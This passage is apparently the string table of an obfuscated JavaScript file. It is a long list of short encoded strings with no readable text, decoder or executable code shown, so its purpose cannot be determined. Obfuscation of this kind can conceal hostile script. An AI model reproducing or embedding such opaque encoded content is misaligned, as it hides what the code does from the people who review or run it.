QPv','EmkzW7/dR1a','WOpcVeTrWO0','dqmDWORdLq','D1dcOYtdQa','W5bXW4ddOhG','ySoEomowW6m','eY4PW5zT','d8kcW53dLSkX','W6NdQN3cS8kA','WRFcQmkceSoV','AMCFbCk2','W5rDWOXHWOK','WRidCGpdUG','AwBcIeNcHG','WR7cMSo7uSo/','W5tcRNmhsq','WODoW4Hlsq','WRVcUCkre8oZ','WPf3WQfVdq','W580W6vnWPG','WRjAv8kjW5a','W4NcVZPFvW','m3tcGCokWQq','fhRcQLlcLG','W5RdKIXmsq','WOVdPWHSra','b8oqW4tdTYe','wKZcNmo2W7q','W6hcJSoXEaG','WPHeFSk4W50','W63dG3f1WPq','W7vgW4NcVSkM','zSkXW4BdJf0','WQpcJG7dUCkE','sWBdU8okW4u','W4XsWPRcP0a','WOPrW43cSmkX','W5lcINeiqa','sWlcVN5H','W4HOWOxdJhq','WOPbW5pcUSk/','W7ldUK9sWPW','WQVcQSkqdSoS','BvtcRc/dTW','eCk5W6FdNSk8','mq7cQNLQ','W5L7WP9YWQK','wSoilCkBW4S','WO9ZW7dcISkB','CvSen8k1','eSkUW7ldSCka','t8o0W4JdSSoK','ug/cLCo3WP8','WOr6W5OLBa','WRyKWP/dQMu','exldKdfZ','W5xcKCoWA8oF','dmk3W7NcMCkc','bGi0WQZcUG','wGdcISodWQG','W5pcVIDzsq','WRpcOX/cV18','WO56W6xdO8kR','pKeXWQXp','WRDXWOz9bG','WRFdSCkQWReH','W7xdS3VcR8ku','WQhdMbxdRmkl','W5ddP3fYWR8','yeCCjCkP','k17dHuRcHW','CGtcRanY','W7BdNYrYWP8','WPX7W4OKEW','WPWTW4iWWRS','W7OmqITh','W6ddGh1pWPi','WOXaW5lcRmkI','W4PvWO9MWPK','jgRcP23cVq','W651W6BdMh0','ASkAW67dTe0','A8kXW5ZdS2y','WOH0W518Aa','WPaLqq7dQW','W6RdPcbyWPO','W4nvW6NdMgy','W77dUaT8WR4','oKxdMXtdRW','x3pcMcJdLq','W7lcVGPRsq','WO1AW53dLSkk','WOjdW5hcRmkU','gSkSW6ZdR8kh','WQVdUmkKWRyN','WQnjxmkAW58','WQ7dSCkPWRuU','uXNdHwHs','W68KzJDP','W7L4W5iTua','xmk2W4NcJeW','C8kflYFcIa','WORcKmkJWOag','zrdcR2JdVa','WPP5WQ8xWOm','bv3dTY/dOW','lSoZgu46','WOPpWQxdPCkS','wCkGWRTTgW','ggldLbBdKq','W6zJWPhdUM8','WQ7cVXBcO0W','WR5qsSktW5W','hxJdPLPK','Amk1W4xdQIq','bLVdPtJdSW','E0xcGshdTG','zSk1W4W4WQK','WRBcIu9OWQC','pXuYWPFdLa','WRHAWROtW74','W6tdJwrjWPS','W5ZcOMmbtq','x0BcMCoSWQG','W70FzIfz','p8k5W6VdLmkd','bCoSEui5','WPRcPCkSkSoz','mmorW67dOte','WPXOW5KIBG','AmkgmqdcOW','WQ3cPqT2wG','W5dcL8oXvtW','WRpcKmkOWO4J','W70esJjk','WOP7WRP3fW','WPPOW5eWDG','WRHKWO4rWQa','WOfEW5tcQCkP','W5ZcUwqxuW','ELCnpmkP','s8kRWQOmoG','iSkyWQPLoW','W7pdUsL2WPO','WQFdOqxdHmoD','ESofWO0EWPy','WOFcMXxdNSot','lL3dGmokW6q','qxhdO8ofW4O','W7VdJgbvWOu','W7xdObnZWRe','W5fxWP5/WPy','v8k5WOBdRfe','l00ZWR9b','W5pcPHW+AW','WO1wW5lcQCkI','bCkUW6BdUmkl','icC+W6ZdUW','xmoiW6RdPGK','pCogW4VdQH4','W7ZdHeDaWRe','WQm1uZ7dKq','j8k1W5VdL8k9','W4DbWOvRWP4','WPVcImkrA3C','W4LEW6ZdHx8','sCoLW4FdU8o/','W753W6uwW6O','W5GTgxXU','EbRdKGpdUq','WOhdLWxdMCoN','WO4VuIBdUW','lxmkWQbM','WOGMW4e/WRm','CmoAWRahWQK','WO1LWQ8CWOK','W6WqtZfi','W5bdW6JdMhS','WR/dJWPXwW','wb7cS3j0','Cr/cUNnz','WQeMkY3dGW','w3NcN8o6WOO','WO0AyYJdQW','wemykmkj','WRddQWXwvW','cSkWW7ldTCkA','bgZcU1BcHG','WOZcGb7cMv8','d1tdUdVdRa','lNpdTSopW4G','W5LesSkpW6y','l2SBWQtdRW','jCopW5FdLsu','WQhdUmkRW40d','WR9BxSkkW6q','WRiFW5qKva','ubhcVxfZ','WQpdQ8kVWQaH','xq7cP29U','pGddGCoVxW','rCoLW5tdSCo0','bgJdLmkRuq','aN5wWO7dQW','W5u0fwHV','W6VdSMFcOCkD','rmkoWPPfba','WRPpr8kdW4m','r1hdVCorW7W','W6tdQ37cR8kh','v8k2WPpdT0O','WPDEW5Pdxa','CmkuW7ldSfO','W4JcUZLbxq','WQ5wvCkZW4a','smkoW4NdJhy','W7OmtdbZ','WQb4WQ5qeq','hmkKW7ldVCkd','WPpdNCkdW40f','vq7cS2P3','W7/dSxFcRmku','wNFdPCoDW48','mM3cRmoqta','W4nBW6ldMw4','tcxcHxb7','WOGNW48RWRC','AmkGeJFcRq','WPTkW7P/za','W77dGMHtWPK','WR5psCksW50','AKqppmk5','WRtdTCkOW44g','ugWjemka','WOnsW5lcS8kI','WOfZWQHSbG','W68sscnq','jmo+W4JdQIe','lCoTbuqU','WR1FW4PgWP4','WP1/W4i0BW','FwaisSk7','WRdcOxCYDG','WOhdHZVdKmof','W5dcLGpcPhC','BCkEiJxcGG','W6NcG8oSBWW','rN3dUmomW44','FSo8WRilWO0','AXZdMGtdUG','lGeUWPJdJW','WRxcV8kphSoW','A8ohvCk1W5W','WRvBB8o0W64','W4lcUsHcua','Bmk3W5JdPte','W5alix9J','WRhdQmklWOal','vwJcN8oKWOK','tNddQSooW5W','ySolqSkVW4C','WOC3W48IWR4','W5RdU29gWQy','AX3dJqhdUq','W7FdJgvlWPy','bhNdLYPZ','C8k1gadcGW','WO1nW4HdsG','WPCkW7i6WR0','WRdcVgS4Bq','WR9xw8kvW4q','W4lcKmklWQiV','WRtcUCkph8oY','W63cMLC7EG','ymogsSk1W4S','WR1FWQucWR0','hg/dMbBdJG','nSoaeMqN','WPC9tcFdTG','W4dcSt9CtG','W5bQWQ5vWOS','e8owW6VdRYC','W5BcI0fvtq','WQNcLSkrACoz','muySWRXD','c8k8nq7cNq','eSknpMON','W57dShJcJ8kz','x8oMW6FdG8o4','WQxdHrf4wa','WQ3cO8kCdmo/','WQhdRSk4WQKG','l3/cNXtdJq','WQz0W47dTSkh','WQFcSq/cV1u','WPdcN8kVlSoF','W7tcILaiEa','W7OBrt5m','FbhcHg5X','W5ldUmo0CGG','WOCmW6q9WQm','W6ldLgziWOq','WRxcSatcO0i','DSkiW6FdSuG','qmk5WQLObG','Bmo3ASklW7O','W743W7GCWRG','W53dGMPAWQG','pxyFWOHv','d1ntWRjE','WO1iW49CrG','oLJcT8onuq','sSkFW6FdPuG','WRBdTmkkWRCM','yq3dMXxdSW','tdhcUHxdRW','W6RdShZcSCkn','W5JcU2GsuG','j2ldQsddHq','guhdOYddQW','WRNcPXBcTva','xMBcGmoTWO8','WRzowCkHW5m','WR3cTCkEe8oU','WOv9W5CODW','xN/cImo5WO8','pmoUfLqH','WOrrW4jwsW','W7qXzZvW','tmo5W4ZdS8o7','t8kPWRfQfG','W5dcRhagsW','W5tcVxGutW','W67cTM1XWPm','WPZcGmkvkSkh','WP1ixCkCW58','WR7cHSoRv8oM','C8oBW6JdGmo4','mvBcRXnK','ymktisNcIq','ACknW77dOeG','AuuDmSk7','WPVcKxxdMve','WQ5LW5hcOSke','WOndW4JcSmk4','W4nsWRtdG2W','W7pcOa1oEG','WRTSW7NdSmkb','WRHht8kqW50','sSkIWQHPba','wNFdTSoFW4y','ohRcV8onta','WRxcJ29rWOO','WPj7WQuwWOq','BqxdVSkLW4u','W4RcK8oZDCok','DIxcJMbB','WRHhv8kpW4m','WPuhW6qfWRO','z8obs8kZW44','paaHWORdLW','W5DvW7ZdKhC','WRrTvCoIWQS','shtcI8o4WOW','W5hcNCo4CbO','W4zyW6xdI3W','W67dKwbcWOW','u8o4W5xdS8oL','m37cOmoNna','WRVdHaTXuW','W4uVWOxdKf4','bwhcS0xcIG','u8oJWOBdO3u','EbpdStlcMq','wCovW5xdRmoy','WRdcRrRcVva','qfC6W5zJ','WPJdHIddM8oc','WQ/dT8kJWRuH','W4vfWPfVWOK','b0pdTtBdUG','WPDkW6ehWPy','nmotW5tdNcG','WRNcQ8kbf8oP','WQBcOmkAaCoT','W4JcPtzFtq','FCk8fcVcQa','W7hcHaL/sa','n8k1WROmcG','bWFdKsZdOq','W7u+l0L4','WOPtW4jlsq','F8kgnIBcGG','lmoGduOH','WONdVGZdSSoI','W4JcV8o0tmoO','CvVcScRdOW','WPiTW58VWRG','W4NdLKBdLCk9','f17cRKZcVW','t8klWQRdI8o9','W5pcPH9VyG','WPvuWQG0WQG','W6xdLsjZWPe','hmkcW53dVSo/','WRH6WPSsWQa','WOvqWRDYmG','WQ/dKGpdRmoZ','uCoMW5ddRmoK','WQ0kWR4LAa','W7NcMmolCdO','WPdcJgHKWRy','WRTsWOi8WRe','W5xcV8ogs8o+','W67cMcbQWR8','WPjiW5RcQmk7','auFdPZRdPa','cbWmWQJdKW','W7FcVG5AvW','W5FdUL1HWP8','FmkAjGVcGa','W7hcUmoXBSoP','W685xsz3','W6H4WOpdG3K','k8oMaKK2','jWK6WOldJW','ymouWO0/W5u','WOG8kaJdNa','WPLOW4jDfa','u2efbSk1','W6JdVNZdLCk/','WQbpxSkDW40','W4ebzeHC','WO0NrshdPq','W6tdOeJcVSkZ','rSoJW5tdRmo0','W4NdHa1oWPm','zbRdTGxdSG','BXZdKGddTa','zGNdJHtdSq','WQzqW4ZcImoH','W5WOewPX','W6aArtHq','WOb/WQffbW','W7ldSXj/WRi','WRRdGfuPWR4','WOhcRKvgWPm','lvJcO8odFW','WPq9uJVdUa','W6tdGMDvWQi','CKRdH8oVW4q','y8ocWQyAWRy','agVcJmonEa','W6OyxtDu','aelcRLJcTa','WPDuW5NcRmkW','W7ZdTNZcQ8kC','WPpcRKbmWO0','baKRW7RcRW','WPBdOrxcJ8oH','F8osW5tdKSo6','mKW+WRXE','Dv/dTZ/cJa','W70vrcfy','WOXVWQvPgq','WQ53ECkaW6i','W5JcKCoTzmoF','z8krjXNcHq','WRfsWR8FBG','W7/dSxxcR8kq','sSk5WQTKeW','v8oXW5xdPCoI','WQmUAsRdTW','W5hcJmkzkmoZ','tNRdGmoAW5O','wSoXW6BcJ8oU','wxRdQ8oyW40','jxtdJanR','W614WRDVkG','ELxcRYddTa','W67dVHL0WR4','W5FdNgvwWOu','W6lcLCoss8oB','W4JcHSoosmoO','F8osW4ZdPmoZ','FCkjW63dPvS','W5tdS8kMWRSH','W4WWwCkQW5u','WQVcQCkudmoY','WOv+WR93fG','W79/WPBdVrS','WPbaW4fEta','vmo3W6FdLmox','Fr7cOvDn','W4G1awzS','W5JcLmoLD8oo','W4ZdO1rkWPa','tCkSW4NdJhS','W6lcHCozESoE','BuGTfSkM','W59iWQDZWPu','u8oIW4WkWPi','WQ/cTWhcOK0','WRTywSkBW5m','W5qLghD+','tadcJff/','pH03WONdKq','oCoxW5pdGIK','W5JdOMPDWOW','osy+WOldLa','WRDfW7ngwG','WOqQvcBdQW','aN/dHZb7','WOxcMsXaWO0','s8oNW4ZdOmoN','lKi4WRnw','WO5PW49gva','chZcSLpcLG','WPm8psRdOG','EmkkW6tdRLa','zvpcMW3dMq','rmo1W5tdQmoX','WPpdNabJWQa','rfhdV8o7W54','WR7cNmoZC8oU','kSkOW4RdV8kM','W4dcGmoGDmoA','WQ57W5D1WPq','o8oWeeiS','W6ldJg9NWRS','jvNdLrv6','W5DoWO5MWPK','W4zBW7hdINm','W7pdKw9nWPi','uCoLW5FdQCoN','C1VcGCoOW6y','W5HgW6FdL2u','yeChkSk5','pmkdW6ldSmkh','W53cRN0lvW','j8kQW7tdM8kT','dtuzWOddOG','WOChW7ngWQm','DmoCu8kGW50','W7dcNSo4yaS','ghhdLs9O','WP3cVchcMKC','wXhcQhL9','DCkGWRaAWRG','W6lcV8oVuCop','B1pdQSohWRi','WRFcOWVcNvy','Ba3cVM13','wgZcN8oLWPi','DSowzSkwW70','d8k3W5ldRSka','W7/dPr99WRy','WOpdUSk0WQ4n','W7pdUqn5WRy','WOLDW4ZcSmk+','vmoDWRaqWOW','W57dJKT9WOi','zCojWRmbWQS','W5PeWPBdMxG','WRJcPCkcbmo+','WQn6WOqnWQa','WP5/W5iRFa','xSowW5zimW','F1/cOZtdVa','W4Swi3Du','W7NdOwRcVmki','W5zhW73dNxy','WRNcPSkubSo4','W7VdUaLOWRK','lSo3dvy+','FLddMaja','WP1/WP8tWPy','gCk2W73dT8kz','WPVcVenEWP8','WQXczqtcNq','uGFcOMH9','fhddGcbO','rmk1WQbUba','WRnvWQf0WRK','B33cIqhdQq','W7tcKSoRBGO','WPXXWQaCWOe','WPLkW5ZcRmkR','sHZcQwH1','WOX3WRLQeW','iWm2WPJdMa','qSkpWQPKba','mSoAW6FdG8od','WR7cHSoQASoN','WPNdSW7dP8oQ','WRdcGaBcHei','W4PtW7/dHwm','WPjrW55axq','WOLwWOakcG','FSohWQmAWRi','r8kKWPj0aq','rWiBWQ7dGG','dCk3W7ddTSkd','WO5SWQTXbq','W7VdL37cT8km','W57dMsDXW5y','WPVdLHddTCos','W6ZcNh5QxW','B1lcOYpdSq','tSo4W4NdRSoL','tmodtCk1W4O','W6n5W7/dHv0','W4dcSZ9zxG','WPBdNmklWOyk','WRLtqSkAW5m','W7JdVMlcRCkh','W7uQa0HS','lhlcP8oDwa','rgVcHSo5WOS','d03dTtJdQa','WR/cSGdcTK4','nmk1W7BdP8kX','W5ftW63dGxy','W7ZdQ2BcRCkn','W7tdRL3cR8kk','uWdcHmokWPu','W53cS3SFqW','awVdItfK','avXgWQeP','nYldNY3dJG','WR59B8kqW7y','W5D9WOldVNi','u8kaWPpdSK0','i8oAW4ZdHYK','WPiXW58SWRy','dwJcPKNcKq','W6BdR2FcOSkl','qmkDWPLqja','bMZcVuVcNq','WQtdLJBdRCkD','BCktW6xdQ1O','s8kaW4nXhW','jg7cRCotxG','W4VdH30qEG','iGW8WOxdKa','FuJcUJddTW','lg/cV8oivq','W5RdUmo5qmoQ','W4hcOIfrrq','W7ZdSK1bWOa','wCk/WR1VhW','WQ48y0xdTW','W4/dQ3xcLmkm','w8kiW7RdULi','WQvEWQTiua','W4HeWQZdGx4','fxddJK9U','ggRdHcHV','y8oqtCk3W5m','WOFcQ0rkWPe','WOqIW4i5WRS','B0xcUtddTa','ceRdK1NdQG','WPnpW57cUCkH','wwVdP8ohW5m','W5ZcOdPzwq','ymoAWQeFWQm','c2xcV07cNG','zmkMiI/cMq','hmoPWQ8aWQ8','W4LwWPfWWOi','W7pdMNDvWOm','paCGWOFdIW','emk/W6ddPSkD','j8o7eL85','ELSejCkC','W4XmW7/dIwy','tG3dKh0w','oSouW43dKYe','WO5zWO01WQy','lupdNIpdPa','tSk9WR5MgW','WPjSWRDYeW','m1eKWRfg','rCkKWRzLhW','WRrtW4GRCG','w2xcH8oSWOq','W6ZdUGbvWRe','zeNcRsRdTq','hmkKW7xdLmkC','DxtdT8o5W6C','uColWO0/WR0','WPxcJmk5cSo6','WQHmW7TUiW','WRhcPWpcUK4','WO1SWROkdq','rHdcPgjX','W5BcI0j/Fq','WP52WQinWPm','WOK7vcpdQW','W7ZdKgztWOa','W50KWP/dQNq','j1ddOJza','W4DaW77dGgm','WONcKeHMWRO','c0lcPM/dQW','W5ZcGmoSy8oD','vviTWRnT','FSoaWPjbmG','WOz7W5KQCq','mSkMW6hcMSkv','m1xdRfOm','hx3dMYv1','rGdcSxX0','imoAW5dcQWe','D1yDmSkP','oeq3WQbq','WP3cVmoMvdS','mXbdWPNcRW','WO1yW4iHWQq','W4ddT3PsWPO','W7dcOguzEG','WOXHWQHhbW','r0lcKCoVWP8','mvFdJq5m','W6FdJMDbWOC','af3dTcldRW','WR7cHmoJsmoU','W7vaW5NcU8kK','W6RdSGXJWRK','W6xdQwHXWPK','y8krjYlcHG','hK7dJWHn','WPWRW5WTWQa','DLSwkCk1','W5S+d25J','DmkFW7JdS1S','WQVcQ8kidSo1','W4S2wYbn','W4jtWRddQLO','wSkLWRDHhW','WQddQCk7WRSH','walcVhXP','CSkbjZNcMq','t8odWPTnaG','dbWuWPxdLa','W7lcKSo3FW4','W6VcH3ShBq','mmoqa24Q','W7BdLa0vWP4','W4tcJ3fzWPi','WPO7tYRdUG','vmkSWRrKcq','EGRdJqZdUW','BHldKHBdPG','vx8UWQfF','W7ZcHx0CsW','WPlcQKnuWPy','emkTW7VdP8ka','WQBdKbD6xq','n1pdRYn4','W641qGJdOG','WPTWW7DFyG','kgZcT8oisq','W4lcIIbBra','f8oanum+','ifRcHetcOG','WRK6W6BdUvC','umohWPf8WRO','W5hcIGbwva','u2FdPSotW5e','eNtdHYDG','W7KEawj/','W6VcMcb4WQO','WOb9WRXHgq','imoFW5tdIsK','WQj4W5NdOCkf','ymoqtSkOW4q','W45dW7NdHhm','D8ofsSkPW40','W5rKWQxdMCko','WOJdVrpdS8o/','AmkKWPCmaG','pKy2WQjw','pWq+WOZdLG','WR5GW57cMCkC','t8kpW7RdS2O','uXtcRw97','W5tdKJ42wG','bxVcR0/cLq','gMpdMdLS','W7b1W6hdGKa','zCk3W7JdPSkg','eCoFW6ldPGq','W7ddLuf2WPe','sZtcHbz8','ysVdOWZdKG','WPZdRW3dUmo2','WR/dP8kUWQ4N','hSobEumH','W4BcOt1ErG','W7xcJSoQzXO','WOyVvcFdSG','W7LUWRyXWOm','WQtdMxzGrq','W4TCWODIWP0','WOK0W58JWOu','xmo/W6/dQfa','W5FcKSoZCmob','FCkgW7VdL8ks','f2pdQYFdPW','fwVcVepcLG','WRNcHCk4jCkr','n8oWhLCI','ymoyWQOvWQ4','W4PEWRtdKgi','fepdSJddSW','WODeW51bwG','omo2eLCM','W495WQdcP1y','kmo1gLq2','WRDMWODhbW','WQXqW7hdNNS','oCkpW5pdSmkE','W7/cQ3mwqW','WQ/dMrDSqW','WOTKW7dcLSk5','FapcQvdcGG','xCkjW6VdT3a','ySkrfa/cGG','W5VcGmo4y8oj','W5FcGeeLtW','WQNcRr7cPLu','WRBcSGBcOLC','iM/cP8oasq','WRLuW4KuwW','W6JdT1FdLCkq','tHZcS2jV','y1ZdG8oKW50','W7LcWQ4WW74','W7mRe0T8','WPePW4uIWRK','WR/dTCkKWRKM','W5ldVNLOWPe','gMldIIHV','WQVcGIVcTMS','WRfsW5qkma','zmkFiZtcNG','WPPcW4TlrW','W5VcV8oRrr4','W4tcHSo3DCol','WPWZW50GWRG','zmoqsCk/W4W','W5HFWRFdH3W','WPPLW4eSFW','WQfJWQfhfW','jCoDW4BdGW4','WOXsW4jexa','W7pdPG5IWQ8','WRpcTLfOWP4','hCkYW7ZdUCkc','hmk2W7xcMCk+','qmk5WQP0aW','FapcPMJcSW','mmkEW5JdHmkR','WRHYWOfGW6S','CKqckSk9','wXJcVwfP','EfuFiCk0','W4X6W7/dIW8','WQZdH2/cMSoe','ugVdQmocW44','WOBcQ1DwWOe','hSoMe2qm','WR5ZW57dVSke','WRLCvCkrW5q','qCkGWRGtWQS','wgBcMSo5WPu','WQD5Amk3W5q','ugVcGCoNWPC','BCkzW7VdReS','W7/dNhOQWOC','WR7cV288WOu','W74YW40NWPC','y8klWRrnaa','CqFdMaldUa','ESoaWQ0FWRK','W4/cVNagwG','xSkLWOThfG','WOHFW4RcQSkT','W78wwtzq','WOldSGldUCo2','W5BcOgezuq','EG7dNatdUq','WORdGHX0pW','WRzfWR4dWO4','t8k9WRPPhq','W6ZdKhraWPK','W73dSLdcVCks','uCojWRG9WQ0','e8kZW7RdU8kq','WOD5WRHNea','W7pcOZv3wG','uCoHW53dQmoM','W5/cUJPzsG','emkyEuWf','W4FcNCo0ESoD','CeFcPKVdHq','vh/cGmoQWPm','WPFcJNzjWPy','WR7cIIDqrq','E1CEi8kH','WO1PW7JdM8kG','W5nhWQP9WPe','W6lcUZTAEa','mvW8WRTl','WPPEW4xcQmkP','W7Ktlr4y','WQNcVWhcP00','W7yNtJ1Q','CXhdNbldSa','CCojW67dGSou','bghcIw3cTG','W4pdSgbsWOu','W4dcJdv2tW','W45RWOhdJ34','wx3cN8oUWOi','WR5AW6RdGCkE','hwpdIYL1','mCkOW7ZdTSkM','BgCufSks','WPRdT8kJWOeg','mSoAW6FdUmou','DSklW6hdPgW','AuhcG8onWQ4','gSk7W77dVSkx','WQZdUCkWWRaG','DCkvW6/dS14','eSkPW6NdRSkj','pmoAW5hdHc8','n08WWQHi','zmknW6NdO1S','lLNcJM/cHG','W5jnWOvLWPS','WOyoDqpdSG','W7JcM8o3CHa','WRTyrSkmW4S','W47dJ0raWQq','WOD8ieG','WPLaW47cT8k8','WRfhxSkaW4y','hc43WPtcUG','W4mXEHiW','lxRcOmoesa','WP4MW5GTWQu','W7H6ycPW','xmoDW6RdPIu','hmovW4xcQWG','WQxcOsXeWOe','bCk2W5VdL8k9','W4ldPe5cWOW','W47dI37cNSky','W7JcNSoPBW0','rCk8WRPVeW','WRbmW4/cGSkX','wCo5W57dQSo/','W6OnwZrD','W5S2gvXB','W6ddOhpcTCkl','E8kxW6BdO0y','EeGcj8k3','W6RdHHnQWRi','CmoIW7ddHmo9','rcqFWPddSW','jCo5a0GJ','nuuXWQ5j','WPpcRKzmWP0','WQrkwSkEW6C','WOLjW7m3iW','k8oiW5JdKZS','uCkKmXJcMa','W6ddR0jsWQm','W4FdRKLwWO8','W4dcPZ5BwG','sNZcMmoTWOy','bKxdPspdUa','CL/cVsRdUG','W5RcUsLBsq','WOvvySkrW5a','W4xdPuHBWOa','WQ3cUmk5dCoB','WPXrW5BcQmk8','W6ldL3RcLSkl','iSkhWPTRmG','W5xdUmouDmoM','W5utdNbA','ySoos8k/W4e','rCk8WQbKbq','WOT5W4NdP8kw','mu0LWRTs','WRHps8kEW58','mt7cS1zW','sSkcWPvLAW','WOb2WQipWOC','WPWPW47cKSkP','W5PFWOLRWPm','rSk5paddSq','WPhdN8kpWRmR','F8oLW5tdSCou','WP7cJHldUCkE','wh7cLmoLWPe','uadcGSoPWQK','WPJdRrJdOSoQ','WR3dNmkmWOi+','WRFdPSkRWQW/','fwFcReVcGa','W5NcHH1CBW','Bmort8kSW4a','uNxdQSocW5a','uxJdRmotW40','WPn+WQixWPu','q3ZdNmkLW4e','w2pcKmonWPu','ggpdOIhdSG','WR3cSadcULm','emowW43cQZm','xJ/cOZhdLa','W5aXc2TZ','kfCPWRjs','BtlcJMjU','WRBcTSkDcCo7','cSkYW6BdRCkq','WPzKWQOyWPq','v0pcK8kBW6K','pmo5W7xcQZi','zCoBWQ4CWRO','oXaUWPpdJW','WQ7cOCkcbCo7','WQf4W4FdVSky','BCkAidVcNW','WOX+W5ZdTmka','WQVcOrZcVem','xCkNWQT6eG','rbRdNHFdSW','WQKPW4RcM8kh','WPvxWO1wiq','W65LWR3dPhG','WRxcOb/cUuq','WQ9XWQtdLSkc','i2JcU8oosG','fhZcU3BcUa','W5uVc21S','iNdcPmokqa','A0uCjCk8','WQhdUmkJWQ0N','huxdVbBdUW','fCkQumksW6O','W7pcTmooBSoR','WP9bW5VcQSkL','mbmZWOVdMW','hSoKg2Lb','WPdcT2dcUfq','WQPTW5ldTmkm','WOtdSHxdRmoO','W5/cJ8oVy8ou','bZ/cPdZdOa','aYyAWQ7dIq','F8o4W4ZdJSoB','o8ojW4ZdIIW','auZcP3tcNW','W5lcVIbjBW','W6JdM3tcS8k8','xSkRWRbNfq','kSojW4BcQYm','h2BcSvFcMW','vblcQN1U','WRZdJCksWOy5','WR1AxSkmW4m','WPCGtdVdOq','mmoPW4VcVIq','h3tcPLdcVq','vSkSWRPVcG','WRboqCkqW5e','W77cJ2X+W74','fgxcUuJcGa','WOLMW7BcS8kK','mqmVW6/dMq','gmkHW6ddVmkw','W4NdGMPbWOq','W6WxqZ9p','WQpdMMnXwa','W6ZdUN5TWRC','WRy8WRhcKSk8','CCkqW6tdP10','WR3cQtRdMue','WO1bW5Pyva','kmonW43dIsa','W7VcHmoSzXO','WQ/cPHZcPua','WOr5WQ8sWOW','W59GWOfvWPe','WO5SW7RcISkc','A8koW6hdSL0','W6ZdT3HcWPy','EXddLX7dTa','xghcSmoSWOq','WO5rW4VcR8kl','f8kPW6VdVCkw','W59pWQ/dNhe','axxcUfJcLa','WPvgW41frq','WPH0W4i4WPi','hSoGogTu','W78etZjB','WP3cVYhcTgG','bW7dGGNdSa','WR3cPCkDfCoV','vxNdTSoyW4m','kGmOWPFdJW','W4JcLmoTCSok','omo0gfCO','bCkEW6xcJhu','W7/cTMvuWQ0','FuajjCkW','nSoDW5JdIt4','W5tcM8oZtCkJ','WO/dTSkaWPCg','Cmk1oW/cUG','W5dcUNGgsW','WObbW45jrG','WOzWWRDGgq','WR94W4tdOmkm','W5TxW47dNh8','W4eKWRZdO3G','gSkdW6VdP8kv','W7ddL2LgWOq','W6BdUKfiWPy','W5pcJ8oLzCol','WR3cOaRcOvC','W5ZcKSoYAmop','WOzczsRdOa','ahxcO0pcGq','wmkTW4BdGwS','WRVdKHTHra','W63dLM1rWOa','W4hcKmo1q8o5','wCk/WQjGgW','W7NcKCoSBq4','WPy0W58JWRi','ACkcW7/dTeu','lglcUSotwW','vwCIa8kh','W7xdQgRcS8kv','bgNcUfpcNW','yM7dVmoTW4G','kSoabfma','W5RcLCoIw8oF','WO9nW4BcOSkX','W73cGwy7EG','aqhcRWTV','WRuwW5KEWP0','W4PxW6xdIxe','sSknW7RdI1y','AXddJsxdLq','W4aKcg9X','W5jvWODRWPq','WP5sW4VcUCkM','W5W/eg1K','W7C3CsrB','WO3dJCkMWQPh','W5lcHSo3D8oF','W5ZcQgiBsa','i1JcUColEa','c1xdOt/dPa','W41eW63dKhi','CeqCaSkd','W57cGSosESoC','qCoxlCkvW58','WR7cVaX3mG','yvaHimoD','W5beW4JdSx8','W4BcOczbuG','or8+WOVdHq','WQBdPrNdT8oO','FmoBWQCCWRm','W6xcNCo5EaK','bKxdOsBdPG','uxtcPJ3dOG','W5RcHCopCq8','sXtcHvXs','j8o2W5ddQ8ky','iwpcUmocvW','uKuwx8k7','FCk0W5VdV8kn','WPX/W4C2BW','W5jdW6tdLhG','W64gzsJdKq','aMpdNc7dPG','WP3cSMfLW7O','W5lcK8oTvc0','W59zWP9eWO0','WOuAWP8+WRC','W45pWQxdMhe','smoXW5hdTmo8','W7pdTavOWQS','W7RcNCoGEGW','mL8XWRPt','W7JcHCoZBrm','W5WHmIKW','W5raWRFdH3W','W4beWRNdJh8','W7/dSWfSWQK','WPBdUaZdV8o2','W7pcHIL1vG','W63dVglcTSkr','WOxdGXecpW','fSkZW6NdRSkD','W7NdM1dcOSkA','W43cSwqgtW','WPrrW4RcQCkN','WPzeW4jjwa','W4DlWRldJ3O','sbNcSx5R','WObIWQzZgG','W5tdLu54WOy','p8kXW5ZdNmku','W6tdSgFcQmks','Av/cQI/dPW','cxtdKc9W','WQ3dPZBdLCoc','rv/dV8ojW4a','W5iQghjI','fCkRW6JdUCkt','WOpcRKLpWPK','WPv+WQLMaW','W4vyWO93WPC','t8o3zSkQW7a','AmoPySkXW4m','WOxcS3ztCG','WOO5uYBdUa','WOldIWP1vG','WOldOxFcKSk6','W7OnrZTl','u8oQgeGg','WRlcSxfZWP0','yCkDpIJcKW','xetcLSoTWQq','cSkKW6/dS8kd','W5hcOCkYm8kh','WRdcSq/dMwy','W6lcNmkAyWS','DCoiWQ4FWQG','WRj0W5y+ya','CKlcVZhdSq','W6xdI2PfWOy','FColsSkRW54','dCkZW5RdPCkG','W43dUurwWOy','h8kPW7JdRSo8','WPn2WOfPja','W5/cVeajvq','j8oXeKm/','WQXUW4JdSCke','WOPNWQvJeq','e3ldJIjN','WRpdGCk4cCoW','W6ddM2vfWPS','EbldGbBdUa','e8k7W77dTSkf','W5hcOtXCtq','DqtcIg9A','bvBcRZDb','bu/dOc3dQW','WQddGMP9W6S','W7ZdSbLyWPC','WPOLq8knW4C','WPrJW4CNFG','WP8ZW4KXWRS','kbiQWPNdLa','W64zBspcIa','W7ldGMDCWOa','WPRcR1HuWO4','W7xdPHhcMSo8','rmoGW53dQmo3','W4S6Fv19','mCktW7RdS8k6','W6hdSMFcV8k0','rfVcGCorW58','W4FcOJvusG','iSo/W6/dHdW','W4ijm0bu','WPvxW53cOCk+','W4K3fw5Z','W57cJbXDAa','leddHX7dKa','k8kkWOtdTmo8','fSk5W7RdPmkC','WRvyqSkCW4i','gfZdVs7dRG','pNVdGYXf','WONcR0TdWO0','aCk4W6hdRmkg','oSo1aeqM','WRtcQCkFeCoW','W7JdMwPcWPG','WRZdGcXwWR4','W6NcL8opwdS','gmoAW7NdVCkk','WOVdLZVdKSod','WRVcMgbuW7O','WQqqW59tWR0','WQH7W6dcImkc','jMJcG8oKW6K','W7ahW5WqDsGuja7dMxGz','W4/dQejvWPC','E8o2umkiW7S','WOD6WRLJgG','rCoLW47dOSoM','zSokvCk6W54','WOfSW4xcL8kK','W5jcW63dKNa','e8kGW6xdRSkz','W4fiW4NdGmkF','i2RcVmoxtW','W5ldUmoctCof','fgJdGdHX','WRVcQ1bKWO4','WPaGsYBdUG','W4/dQezkWP0','ov8XWQbF','W60cwrDs','Fmkflt/cJW','DcRcUuVdMG','jX06WOpdKa','WQVcN8kpzmoo','rXxcSNL1','wSoYW5BdO8oH','rLpcMrBdNq','W6HeW6ddShy','W4/dUHnPWQ0','W5hcOwmBwa','hWdcUCodqW'